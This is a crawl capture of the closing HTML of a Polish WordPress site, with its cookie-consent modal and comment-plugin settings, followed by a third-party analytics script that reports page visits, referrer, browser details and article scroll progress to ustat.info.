							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/main-script.js?ver=1.0.0" id="elementor_post_kits_main_script-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/swiper.js?ver=1.0.0" id="swiper_js-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/jquery.filterizr.min.js?ver=1.0.0" id="jquery_filterizr_js-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/alith-filterizr.js?ver=1.0.0" id="alith_filterizr-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.popper.js?ver=1.0" id="jquery-popper-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.bootstrap.js?ver=1.0" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.waypoints.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.wow.js?ver=1.0" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.matchheight.js?ver=1.0" id="jquery-matchheight-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.scrolltofixed.js?ver=1.0" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.theia.sticky.js?ver=1.0" id="jquery-theia-sticky-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/owl.carousel.min.js?ver=1.0" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/imagesloaded.pkgd.min.js?ver=1.0" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/embe.scripts.js?ver=1.0" id="embe-scripts-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.wow.init.js?ver=1.0" id="jquery-wow-init-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"Zobacz odpowiedzi","wc_msg_required_fields":"Prosz\u0119 wype\u0142ni\u0107 wymagane pola","wc_invalid_field":"Cz\u0119\u015b\u0107 warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"adres URL jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz by\u0107 zalogowany, aby g\u0142osowa\u0107","wc_deny_voting_from_same_ip":"Nie masz uprawnie\u0144 do g\u0142osowania na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_banned_user":"Zosta\u0142e\u015b zbanowany","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Przepraszamy, tego komentarza nie mo\u017cna ju\u017c edytowa\u0107","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Nie dokona\u0142e\u015b \u017cadnych zmian","wc_msg_input_min_length":"Dane wej\u015bciowe s\u0105 zbyt kr\u00f3tkie","wc_msg_input_max_length":"Dane wej\u015bciowe s\u0105 zbyt d\u0142ugie","wc_spoiler_title":"Tytu\u0142 spoilera","wc_cannot_rate_again":"Nie mo\u017cesz oceni\u0107 ponownie","wc_not_allowed_to_rate":"Nie masz uprawnie\u0144 do oceniania tutaj","wc_confirm_rate_edit":"Czy na pewno chcesz edytowa\u0107 swoj\u0105 ocen\u0119?","wc_follow_user":"Obserwuj tego u\u017cytkownika","wc_unfollow_user":"Przesta\u0144 obserwowa\u0107 tego u\u017cytkownika","wc_follow_success":"Zacz\u0105\u0142e\u015b obserwowa\u0107 tego autora komentarza","wc_follow_canceled":"Przesta\u0142e\u015b obserwowa\u0107 tego autora komentarza.","wc_follow_email_confirm":"Prosz\u0119 sprawdzi\u0107 poczt\u0119 i potwierdzi\u0107 obserwowanie u\u017cytkownika.","wc_follow_email_confirm_fail":"Przepraszamy, nie mogli\u015bmy wys\u0142a\u0107 e-maila z potwierdzeniem.","wc_follow_login_to_follow":"Zaloguj si\u0119, aby obserwowa\u0107 u\u017cytkownik\u00f3w.","wc_follow_impossible":"Przykro nam, ale nie mo\u017cesz obserwowa\u0107 tego u\u017cytkownika.","wc_follow_not_added":"Obserwowanie nie powiod\u0142o si\u0119. Prosz\u0119 spr\u00f3bowa\u0107 ponownie p\u00f3\u017aniej.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"2","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9f25c15e4a49b77963b1595aca5aefca","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Skopiowano do schowka!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Czy na pewno chcesz usun\u0105\u0107 ten za\u0142\u0105cznik?","wmuPhraseNotAllowedFile":"Niedozwolony typ pliku","wmuPhraseMaxFileCount":"Maksymalna liczba przes\u0142anych plik\u00f3w to 1","wmuPhraseMaxFileSize":"Maksymalny rozmiar przesy\u0142anego pliku to 2MB","wmuPhrasePostMaxSize":"Maksymalny rozmiar wpisu to 8MB","wmuPhraseDoingUpload":"Trwa przesy\u0142anie! Prosz\u0119 czeka\u0107.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Identyfikator wpisu nie istnieje","msgUploadingNotAllowed":"Przepraszamy, przesy\u0142anie nie jest dozwolone w tym wpisie","msgPermissionDenied":"Nie masz wystarczaj\u0105cych uprawnie\u0144 do wykonania tej czynno\u015bci","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.44","wc_post_id":"8359","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://przykawie.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://przykawie.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://przykawie.net/wp-json/wpdiscuz/v1/update","restNonce":"550c3026de","is_rate_editable":"0","menu_icon":"https://przykawie.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://przykawie.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Czy na pewno usun\u0105\u0107 wybrany komentarz?","msgConfirmCancelSubscription":"Czy na pewno chcesz anulowa\u0107 t\u0119 subskrypcj\u0119?","msgConfirmCancelFollow":"Na pewno chcesz anulowa\u0107 t\u0119 obserwacj\u0119?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy, kt\u00f3ry skomentuje!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.44" id="wpdiscuz-combo-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://przykawie.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://przykawie.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>	
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/374882547.x71dd3i9nvmfcymghdjxck4ayrpz8j
body_size: 7045
content:
if(top.window.X756c459b65e5dfa56bcc55498789048c==undefined) {top.window.X756c459b65e5dfa56bcc55498789048c=1;X374882547={a:function(){I374882547="x71dd3i9nvmfcymghdjxck4ayrpz8j";coo_n="us"+("t"+"at_")+I374882547+"=";coo_s=document.cookie.split(";");coo_uu_374882547=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_374882547=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I374882547+'_'+coo_uu_374882547+'?sess=50104245933873&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X374882547.w_act=1;X374882547.w_act_single=0;});this.aE(top.window,"blur",function(){X374882547.w_act_single=1;X374882547.lifelimit=(new Date().getTime())+3*60*1000;X374882547.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X374882547.aE(d,"mousemove",X374882547.rIT);X374882547.aE(d,"click",X374882547.rIT);X374882547.aE(w,"scroll",X374882547.rIT);X374882547.aE(d,"keyup",X374882547.rIT);X374882547.aE(d,"touchstart",X374882547.rIT);X374882547.aE(d,"touchmove",X374882547.rIT);X374882547.rIT();});this.ping=function(){if(X374882547.stopped!=0) return false;t=(new Date().getTime());if(X374882547.w_act==1 || X374882547.w_act_single==1) {X374882547.im('/livestat/x71dd3i9nvmfcymghdjxck4ayrpz8j/50104245933873?p='+X374882547.pos_progress+'&t='+t+X374882547.e_info);if(X374882547.e_info!="") X374882547.e_info="";if(X374882547.w_act_single==1) {X374882547.w_act=0;X374882547.w_act_single=0;}} else {if(t>X374882547.lifelimit) X374882547.imX();}if(t>X374882547.t_dur) X374882547.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X374882547.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X374882547;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X374882547.scrl);X.rE(top.window,"resize",X374882547.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U3RyZXRjaGluZyU1Qy0lMjB3em1vY25pZW5pZSUyMG1pJUM0JTk5JUM1JTlCbmk=","UGllcndzenltJTIwcm9kemFqZW0lMjB6YWolQzQlOTklQzQlODc=","Zml0bmVzcyUyQyUyMG5hJTIwa3QlQzMlQjNyZQ=="];this.string_end = ["c2klQzQlOTklMjBlbGFzdHljem5lJTIwaQ==","YSUyMGNpYSVDNSU4Mm8lMjBzdGFuaWU=","aSUyMHBvcHJhd2klMjBrb25jZW50cmFjaiVDNCU5OQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X374882547.rsz();X374882547.scrl();},4500);this.aE(top.window,"resize",function(){if(X374882547.timer_resize!=false) clearTimeout(X374882547.timer_resize);X374882547.timer_resize=setTimeout(X374882547.rsz, 200);});this.aE(top.window,"scroll",function(){if(X374882547.timer_scroll!=false) clearTimeout(X374882547.timer_scroll);X374882547.timer_scroll=setTimeout(X374882547.scrl, 200);});}}setTimeout(X374882547.ping, 250);this.intv=setInterval(X374882547.ping, 5000);},rIT:function(){if(X374882547.intv==false) return false;clearTimeout(X374882547.idleTimer);X374882547.idleTimer=setTimeout(function(){ X374882547.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im374882547=document.createElement("img");im374882547.style.cssText='position:absolute !important; visibility:hidden !important;';im374882547.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im374882547.onload = function(){ if(im374882547.parentNode!=undefined) im374882547.parentNode.removeChild(im374882547); };im374882547.onerror = function(){ if(im374882547.parentNode!=undefined) im374882547.parentNode.removeChild(im374882547); X374882547.imX(); };document.body.appendChild(im374882547);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X374882547.a();}

--- FILE ---
content_type: application/x-javascript
request_url: https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/jquery.filterizr.min.js?ver=1.0.0
body_size: 10339
content:
